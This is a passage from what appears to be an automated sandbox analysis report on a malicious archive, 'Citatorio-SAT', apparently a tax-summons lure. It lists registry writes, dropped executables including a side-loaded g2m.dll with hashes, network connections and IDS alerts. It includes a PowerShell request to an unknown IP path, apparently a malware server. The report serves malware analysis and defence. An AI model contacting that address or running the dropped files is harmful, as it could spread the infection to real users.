| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
Executable files
4
Suspicious files
4
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5364 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_Citatorio-SAT_37_0d9aeb8c3d78598e7f326ba658e2dd1d4113258_001e3d61_bc3bf3e9-cacb-4d7c-9e9b-d264b14d9f1e\Report.wer | — | |
MD5:— | SHA256:— | |||
| 2452 | WinRAR.exe | C:\Users\admin\Desktop\g2m.dll | executable | |
MD5:AB29036C8A1E28855D75D5ECBF4B1C90 | SHA256:6C9B30E7677BF348264E5A754190DBC126AA208C77F1F47A680C23AC08C928CB | |||
| 6260 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_bad_module_info_f5b4a6202a53ee73c263cc4c99e711b13cd935ac_85207d7d_7fa71018-ed88-409c-8586-410f0dd8a6b4\Report.wer | — | |
MD5:— | SHA256:— | |||
| 5364 | WerFault.exe | C:\Users\admin\AppData\Local\Temp\WERFBBF.tmp.WERDataCollectionStatus.txt | text | |
MD5:10BC91EF5F7CC4FE7371B5958A2F4431 | SHA256:D96E1C903A7EA8F6DD2CEBF3A35D25EDC9011DD7C45D3A3392BAA58661E246EE | |||
| 1792 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1792.24810\Citatorio-SAT_379657.exe | executable | |
MD5:2BD61EE91994B3E9F9EBC002498D02EA | SHA256:07762231DA2A8CE1DD2A211C49A27A2F06D7D2B7D5426FC5B6B114F845F1ECA6 | |||
| 4296 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dcp1dz2v.kwb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5364 | WerFault.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\37C951188967C8EB88D99893D9D191FE | binary | |
MD5:FB64A9EBEDF48D3895381D5B7D80743D | SHA256:EA21D495930AD76F267A33A0F593DBF0C7EA75E457FCAE49A29DAAD8BD920F42 | |||
| 6260 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERD009.tmp.xml | xml | |
MD5:21B5C522162B4CA2E702AF30AE687CAB | SHA256:1C7E56E891FF79DC4FED012B27778BEA29BE7886A7D4175945EFAB7BD3211E0C | |||
| 1792 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa1792.24810\g2m.dll | executable | |
MD5:AB29036C8A1E28855D75D5ECBF4B1C90 | SHA256:6C9B30E7677BF348264E5A754190DBC126AA208C77F1F47A680C23AC08C928CB | |||
| 4296 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F0A3B4EC7FEEF55DE1AB63C24A99A4D1 | SHA256:0713D55EF888831D1DBDF2929E5FAE5ABBC2FA9DA64A87B0CA7B13E07E4B4A15 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
15
DNS requests
6
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3180 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4296 | powershell.exe | GET | 404 | 64.7.199.226:80 | http://64.7.199.226/ttt/index.php?id=10 | unknown | — | — | unknown |
— | — | GET | 404 | 64.7.199.226:80 | http://64.7.199.226/ttt/index.php?id=10 | unknown | — | — | unknown |
5364 | WerFault.exe | GET | 200 | 92.122.17.157:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3180 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3180 | svchost.exe | 51.11.168.232:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
4296 | powershell.exe | 64.7.199.226:80 | — | — | US | unknown |
5364 | WerFault.exe | 52.168.117.173:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5364 | WerFault.exe | 92.122.17.157:80 | www.microsoft.com | AKAMAI-AS | RO | whitelisted |
— | — | 64.7.199.226:80 | — | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4296 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2 ETPRO signatures available at the full report